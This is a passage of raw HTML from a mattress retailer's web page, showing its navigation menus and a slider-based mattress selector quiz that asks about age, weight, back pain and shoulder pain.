                                                                                            <img src="https://grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png" alt="Mattress" width="18" height="18">
                                             Mattress
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/dual-comfort-mattress">Dual Sided Ortho High Resilience Foam Mattress</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/spring-mattress">Cozy Spring Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/orthopedic-mattress">Orthopedic Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/premium-latex-mattress">Premium Latex Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/bonnell-mattress">Bonnell Mattress</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/hybrid-natural-latex-mattress">Hybrid Natural Latex Mattress</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                                <li  class="has-children" >
                                        <a href="https://grassberrymattress.com/product-categories/pillows">
                                                                                            <img src="https://grassberrymattress.com/storage/two-10.png" alt="Pillows" width="18" height="18">
                                             Pillows
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/microfiber-pillow">Princess Soft Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/memory-foam-pillow">Baby Soft - Memory Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/natural-latex-pillow">Natural Latex Plus Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/orthopedic-pillow">Neck Guard pillow</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                                <li  class="has-children" >
                                        <a href="https://grassberrymattress.com/product-categories/accessories-1">
                                                                                            <img src="https://grassberrymattress.com/storage/fitted-bedsheet-one-1.png" alt="Accessories" width="18" height="18">
                                             Accessories
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector">Mattress Protector</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/reversible-comforter">Comforter</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/memory-foam-mattress-topper">Memory Topper</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/latex-mattress-topper">Latex Topper</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover">Fitted BedSheet &amp; Pillow Cover</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                </ul>

                                            </div>
                </div>
                <div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block main-menu-light-white hover-boder hover-boder-white">
                    <nav>
                        <ul >
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/mattress"  target="_self">
                Mattress
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online"  target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-mattress"  target="_self">
                Memory Foam Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress"  target="_self">
                Doctor Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress"  target="_self">
                Hybrid Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress"  target="_self">
                Dual Sided 100% Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress"  target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress"  target="_self">
                Ortho Spine Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress"  target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress"  target="_self">
                Ortho Natural Latex Mattress
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/pillows"  target="_self">
                Pillows
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow"  target="_self">
                Soft Memory Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow"  target="_self">
                Luxurious Latex Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-pillow"  target="_self">
                Baby Soft Memory Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/natural-latex-pillow"  target="_self">
                Natural Latex Plus Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow"  target="_self">
                Latex Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow"  target="_self">
                Memory Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow"  target="_self">
                Microfiber - Princess Soft Pillow
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/accessories-1"  class="active"  target="_self">
                Accessories
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector"  target="_self">
                Water Proof Mattress Protector
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/reversible-comforter"  target="_self">
                Reversible Comforter
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet"  target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="selectorModel confetti">
            <a href="#MattressSelectorModal"  target="_self">
                Berry Dairy
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/orders/tracking"  target="_self">
                Track Your Order
                            </a>
                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/"  target="_self">
                More
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://grassberrymattress.com/blog"  target="_self">
                Blog
                            </a>
                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/faq"  target="_self">
                FAQ
                            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                    </nav>
                </div>

                
                                    <div class="header-action-right d-block d-lg-none">
                        <div class="header-action-2">
                            <div class="header-action-icon-2 d-none">
                                <a href="https://grassberrymattress.com/compare" class="compare-count">
                                    <img class="svgInject" alt="Compare" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-compare.svg">
                                    <span class="pro-count white"><span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://grassberrymattress.com/wishlist" class="wishlist-count">
                                    <img alt="wowy" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">
                                    <span class="pro-count white"> <span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <a class="mini-cart-icon" href="https://grassberrymattress.com/cart">
                                    <img alt="wowy" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-cart-white.svg">
                                    <span class="pro-count white">0</span>
                                </a>
                                <div class="cart-dropdown-wrap cart-dropdown-hm2">
                                    <span>No products in the cart.</span>

                                </div>
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://grassberrymattress.com/login">
                                    <img alt="wowy" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-user-white.svg">
                                </a>
                            </div>
                            <div class="header-action-icon-2 d-block d-lg-none">
                                <div class="burger-icon ">
                                    <span class="burger-icon-top"></span>
                                    <span class="burger-icon-mid"></span>
                                    <span class="burger-icon-bottom"></span>
                                </div>
                            </div>
                        </div>
                                            </div>
            </div>
        </div>
    </div>
</header>
<div class="row nextline" style="background-color:#fec740;">
    <div class="col-lg-12" >
      <center style="padding:2%">  
        <a class="awesome" style="color:white; background-color:#2e2f67 !important; border-radius:0px !important; padding: 1% 2%;" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal">Berry Dairy</a>
        </center>
    </div>
</div>
<div class="mobile-header-active mobile-header-wrapper-style">
    <div class="mobile-header-wrapper-inner">
        <div class="mobile-header-top">
                            <div class="mobile-header-logo">
                    <a href="https://grassberrymattress.com"><img src="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                </div>
                        <div class="mobile-menu-close close-style-wrap close-style-position-inherit">
                <button class="close-style search-close">
                    <i class="icon-top"></i>
                    <i class="icon-bottom"></i>
                </button>
            </div>
        </div>
                    <div class="col-xs-4">
                <div class="text-center">
                    
                    
                    
                    
                    
                    
                    
                    
                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </div>
            </div>
            <div class="mobile-header-content-area">
                <div class="mobile-search search-style-3 mobile-header-border">
                    <form action="https://grassberrymattress.com/products">
                        <input type="text" name="q" placeholder="Search...">
                        <button type="submit"> <i class="far fa-search"></i> </button>
                    </form>
                </div>
                <div class="mobile-menu-wrap mobile-header-border">
                    <div class="main-categories-wrap mobile-header-border">
                        
                        
                        
                        <div class="categories-dropdown-wrap categories-dropdown-active-small">
                            <ul>
                                                                    <li>
                                        <a href="https://grassberrymattress.com/product-categories/mattress">
                                                                                            <img src="https://grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png" alt="Mattress" width="18" height="18">
                                             Mattress
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://grassberrymattress.com/product-categories/pillows">
                                                                                            <img src="https://grassberrymattress.com/storage/two-10.png" alt="Pillows" width="18" height="18">
                                             Pillows
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://grassberrymattress.com/product-categories/accessories-1">
                                                                                            <img src="https://grassberrymattress.com/storage/fitted-bedsheet-one-1.png" alt="Accessories" width="18" height="18">
                                             Accessories
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                    <!-- mobile menu start -->
                    <nav>
                        <ul  class="mobile-menu">
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://grassberrymattress.com/product-categories/mattress" target="_self">
                Mattress
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online" target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-foam-mattress" target="_self">
                Memory Foam Orthopedic Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress" target="_self">
                Doctor Orthopedic Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress" target="_self">
                Hybrid Natural Latex Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress" target="_self">
                Dual Sided 100% Natural Latex Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress" target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress" target="_self">
                Ortho Spine Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress" target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress" target="_self">
                Ortho Natural Latex Mattress
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://grassberrymattress.com/product-categories/pillows" target="_self">
                Pillows
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow" target="_self">
                Soft Memory Thin Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow" target="_self">
                Luxurious Latex Thin Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-foam-pillow" target="_self">
                Baby Soft Memory Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/natural-latex-pillow" target="_self">
                Natural Latex Plus Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow" target="_self">
                Latex Neck Guard Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow" target="_self">
                Memory Neck Guard Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow" target="_self">
                Microfiber - Princess Soft Pillow
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://grassberrymattress.com/product-categories/accessories-1" target="_self">
                Accessories
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector" target="_self">
                Water Proof Mattress Protector
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/reversible-comforter" target="_self">
                Reversible Comforter
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet" target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" selectorModel confetti">
                        <a href="#MattressSelectorModal" target="_self">
                Berry Dairy
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/orders/tracking" target="_self">
                Track Your Order
            </a>
                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://grassberrymattress.com/" target="_self">
                More
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://grassberrymattress.com/blog" target="_self">
                Blog
            </a>
                    </li>
            <li class=" ">
                        <a href="https://grassberrymattress.com/faq" target="_self">
                FAQ
            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                    </nav>
                    <!-- mobile menu end -->
                </div>
                <div class="mobile-header-info-wrap mobile-header-border">
                                            <div class="single-mobile-header-info">
                            <a class="mobile-language-active" href="#">Language <span><i class="far fa-angle-down"></i></span></a>
                            <div class="lang-curr-dropdown lang-dropdown-active">
                                <ul>
                                    
                                                                            <li><a rel="alternate" hreflang="en" href="https://grassberrymattress.com/en/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=price_asc"><img src="https://grassberrymattress.com/vendor/core/core/base/images/flags/us.svg" title="English" width="16" alt="English"> English</a></li>
                                                                    </ul>
                            </div>
                        </div>
                    
                    
                                            <div class="single-mobile-header-info">
                                                            <a href="https://grassberrymattress.com/login">Log In / Sign Up</a>
                                                    </div>
                    
                                    </div>

                                    <div class="mobile-social-icon">
                                                                                    <a href="https://www.facebook.com/grassberrymattress/?ref=pages_you_manage"
                                   title="Facebook" style="background-color: #3B5999; border: 1px solid #3B5999;">
                                    <i class="fab fa-facebook-f"></i>
                                </a>
                                                                                                                <a href="https://twitter.com/grassberry_matt"
                                   title="Twitter" style="background-color: #55ACF9; border: 1px solid #55ACF9;">
                                    <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a href="https://www.instagram.com/grassberry_mattress/"
                                   title="Instagram" style="background-color: #E1306C; border: 1px solid #E1306C;">
                                    <i class="fab fa-instagram"></i>
                                </a>
                                                                                                                <a href="https://www.linkedin.com/in/grassberry-mattress-11aa13196/"
                                   title="Linkedin" style="background-color: #007BB6; border: 1px solid #007BB6;">
                                    <i class="fab fa-linkedin"></i>
                                </a>
                                                                                                                <a href="https://www.pinterest.com.au/grassberrymatt/_created/"
                                   title="Pinterest" style="background-color: #CB2027; border: 1px solid #CB2027;">
                                    <i class="fab fa-pinterest"></i>
                                </a>
                                                                        </div>
                            </div>
            </div>
</div>

<div class="d-none">
    {&quot;id&quot;:7,&quot;name&quot;:&quot;Chat Rule&quot;,&quot;rule&quot;:&quot;Both&quot;,&quot;value&quot;:null,&quot;updated_at&quot;:&quot;2022-07-07T17:22:38.000000Z&quot;,&quot;created_at&quot;:null}
</div>

    
    <a id="whatsapp_button" target="_blank" href="https://api.whatsapp.com/send?phone=919500205226&text=Hello Grassberry"><i class="fab fa-whatsapp whatappicon"></i></a>



<div class="modal" id="MattressSelectorModal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div id="bgdiv" class="modal-content bgcolor">

            <!-- Modal Header -->
            <div id="bghead" class="modal-header">
                <h4 id="headertext" class="modal-title selectorhead">Mattress Selector Tool</h4>
                <button type="button" class="btn-close" data-bs-dismiss="modal"></button>
            </div>

            <!-- Modal body -->
            <div  class="modal-body ">
                <!-- Carousel -->
                <div id="demo" class="carousel slide" data-interval="false">

                    <!-- Indicators/dots -->
                    <div class="carousel-indicators d-none" style="">
                        <button type="button" id="mattress_selector_index" data-bs-target="#demo"
                                data-bs-slide-to="0" class="active"></button>
                                 <button type="button" id="submit_index_button" data-bs-target="#demo"
                                data-bs-slide-to="1"></button>
                        <button type="button" id="submit_age_button" data-bs-target="#demo"
                                data-bs-slide-to="2"></button>
                        <button type="button" id="submit_weight_button" data-bs-target="#demo"
                                data-bs-slide-to="3"></button>
                        <button type="button" id="submit_backpain_button" data-bs-target="#demo"
                                data-bs-slide-to="4"></button>
                        <button type="button" id="submit_shoulderpain_button" data-bs-target="#demo"
                                data-bs-slide-to="5"></button>
                        <button type="button" id="submit_size" data-bs-target="#demo"
                                data-bs-slide-to="6"></button>
                        <button type="button" id="submit_phone" data-bs-target="#demo"
                                data-bs-slide-to="7"></button>
                    </div>

                    <!-- The slideshow/carousel -->
                    
                    <div class="carousel-inner">
                        <div class="carousel-item active">
                            <center><img src="https://grassberrymattress.com/storage/new-home-icons/first-page-logo.png" alt="age" class="d-block"></center><br>
                           <!--<h4 style="color:#2e2f67;"> <center>Grassberry Mattress Selection Tool helps in <br>selecting the right mattresses.</center></h4>-->
                           <h4 style="color:#2e2f67;"> <center style="padding: 1% 6% 1% 6%;">We JBT Foams Pvt Ltd (Grassberry Mattress) have been selling Mattresses for the past 15 years (More than 5,00,000 Mattresses)<br>Our Passion is to Provide Right Mattress for Every Individual. <br>So we Designed the    Berry Dairy based on feedback from customers and  the advice of Sleep experts and Doctors</center></h4
                           <p><center style="color:#2e2f67;">Get Recommendations Based On</center></p>
                           <p><center style="color:#2e2f67;">Age - Weight - Backpain & shoulderpain</center></p></br>
                             <div class="row">
                                <div class="col-lg-4"></div>
                                <div class="col-lg-4 text-center">
                             <button onclick="mattressindex()" class="selector">Click Here</button>
                              </div>
                                <div class="col-lg-4"></div>
                            </div>
                            </div>
                            <!--</div>
                    <div class="carousel-inner">-->
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/one.png" alt="age" class="d-block" style="width:100%"><br>
                            <div class="range-wrap">
                                 <div class="range-value" id="rangeV"></div>
                             <ul class="scale">
                                 <li class="point">0</li>
                                <li class="point">5</li>
                                <li class="point">10</li>
                                <li class="point">15</li>
                                <li class="point">20</li>
                                <li class="point">25</li>
                                <li class="point">30</li>
                                <li class="point">35</li>
                                <li class="point">40</li>
                                <li class="point">45</li>
                                <li class="point">50</li>
                                <li class="point">55</li>
                                <li class="point">60</li>
                                <li class="point">65</li>
                                <li class="point">70</li>
                                <li class="point">75</li>
                                <li class="point">80</li>
                                <li class="point">85</li>
                                <li class="point">90</li>
                                <li class="point">95</li>
                                <li class="point">100</li>
                            </ul><input type="range" class=" slider" name="customRange1" id="customRange1" min="0" max="100" value="" step="5">
                           </div>
                          
                            <script>
 
const
   
  range = document.getElementById('customRange1'),
  rangeV = document.getElementById('rangeV'),
  setValue = ()=>{
     
    const
      newValue = Number( (range.value - range.min) * 100 / (range.max - range.min) ),
      newPosition = 10 - (newValue * 0.2);
      
    rangeV.innerHTML = `<span>${range.value}</span>`;
    rangeV.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue);
range.addEventListener('input', setValue);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1" style="background-color: #06328d;color: white;">-->
                                                                <!--    <i class="bi bi-arrow-clockwise"></i>-->
                                                                <!--</span>-->
                                        <input type="hidden" id="user_age" style="background-color: #fff;" class="form-control input_age"
                                               placeholder="Age" value="" name="user_age" aria-label="Username" min="1" max="100"
                                               aria-describedby="basic-addon1">
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-4"></div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="age()" class="back_sub_btn btn mt-5 ">Next</button>
                                </div>
                                <div class="col-lg-4"></div>
                            </div>
                        </div>
                        <div class="carousel-item weight_slide" id="weight_slide">
                            <img src="https://beta.grassberrymattress.com/storage/two-5.png" alt="weight" class="d-block"
                                 style="width:100%"><br><br>
<!--https://beta.grassberrymattress.com/storage/new-home-icons/character-two.png-->
                             <div class="range-wrap">
                                 <div class="range-value" id="rangeage"></div>
                            
                            <ul class="scale1">
                                <li class="point">0</li>
                                <li class="point">5</li>
                                <li class="point">10</li>
                                <li class="point">15</li>
                                <li class="point">20</li>
                                <li class="point">25</li>
                                <li class="point">30</li>
                                <li class="point">35</li>
                                <li class="point">40</li>
                                <li class="point">45</li>
                                <li class="point">50</li>
                                <li class="point">55</li>
                                <li class="point">60</li>
                                <li class="point">65</li>
                                <li class="point">70</li>
                                <li class="point">75</li>
                                <li class="point">80</li>
                                <li class="point">85</li>
                                <li class="point">90</li>
                                <li class="point">95</li>
                                <li class="point">100</li>
                                <li class="point">105</li>
                                <li class="point">110</li>
                                <li class="point">115</li>
                                <li class="point">120</li>

                            </ul>
                            <input type="range" class=" slider" id="customRange2" min="0" max="120" value="" step="5"></div>
                            <script>
                            
const
  range2 = document.getElementById('customRange2'),
  rangeage = document.getElementById('rangeage'),
  setValue2 = ()=>{
     
    const
      newValue = Number( (range2.value - range2.min) * 100 / (range2.max - range2.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("New Value===>"+newValue);
    //   console.log("New Position===>"+newPosition);
    rangeage.innerHTML = `<span>${range2.value}</span>`;
    rangeage.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range2.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue2);
range2.addEventListener('input', setValue2);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--    <i class="bi bi-clock-history"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" id="user_weight" style="background-color: #fff;" class="form-control input_age"
                                               placeholder="weight" value="" name="user_weight" min="0" max="100"
                                               aria-label="Username" aria-describedby="basic-addon1">
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center d-none d-lg-block">
                                    <button onclick="bage()" class="back_sub_btn btn text-white  mt-5">Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="sweight()" class="back_sub_btn btn mt-5">Continue</button>
                                </div>
                                <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bage()" class="back_sub_btn btn text-white  mt-5">Back
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>


                        </div>
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/three-2.png" alt="backpain" class="d-block"
                                 style="width:100%">
                               
 <div class="range-wrap">
                                 <div class="range-value" id="rangeweight"></div>
                            
                            <ul class="scale3">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange3" min="0" max="3" step="1" value=""></div>

<script>
     const values = ['No', 'L', 'M', 'H']; 
     const Sizes = ['S', 'D', 'Q', 'K']; 
const
  range3 = document.getElementById('customRange3'),
  rangeweight = document.getElementById('rangeweight'),
  setValue3 = ()=>{
     
    const
      newValue = Number( (range3.value - range3.min) * 100 / (range3.max - range3.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+values[range3.value]);
      rangeweight.innerHTML= '<span>'+values[range3.value]+'</span>';
      
    // rangeweight.innerHTML = `<span>${range3.value}</span>`;
    rangeweight.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range3.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue3);
range3.addEventListener('input', setValue3);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_backpain" id="user_backpain"
                                               class="form-control input_age" value="" placeholder="backpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center d-none d-lg-block">
                                    <button onclick="bweight()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="shoulderpain()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bweight()" class="back_sub_btn btn text-white  mt-5">
                                            Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Sholder pain starts-->
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/four-1.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">
 <div class="range-wrap">
                                 <div class="range-value" id="rangeshoulderpain"></div>
                            
                            <ul class="scale4">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange4" min="0" max="3" step="1" value=""></div>

<script>
                        
const
  range4 = document.getElementById('customRange4'),
  rangeshoulderpain = document.getElementById('rangeshoulderpain'),
  setValue4 = ()=>{
     
    const
      newValue = Number( (range4.value - range4.min) * 100 / (range4.max - range4.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+values[range4.value]);
      rangeshoulderpain.innerHTML= '<span>'+values[range4.value]+'</span>';
      
    // rangeshoulderpain.innerHTML = `<span>${range4.value}</span>`;
    rangeshoulderpain.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range4.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue4);
range4.addEventListener('input', setValue4);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_shoulderpain" id="user_shoulderpain"
                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

